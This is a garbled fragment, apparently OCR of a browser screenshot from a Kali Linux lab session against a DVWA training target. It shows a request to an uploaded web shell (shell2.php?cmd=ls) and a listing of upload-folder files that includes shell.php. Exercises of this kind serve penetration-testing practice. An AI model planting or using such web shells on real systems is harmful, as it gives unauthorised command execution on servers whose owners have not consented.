 192.168.50.101/dvwa/hac 192.168.50.101/dvwa/hac 192.168.50.101/dvwa/hac Damn
192.168.50.101/dvwa/hackable/uploads/shell2.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin
dvwa_email.png
shell.php
shell2.php
test.php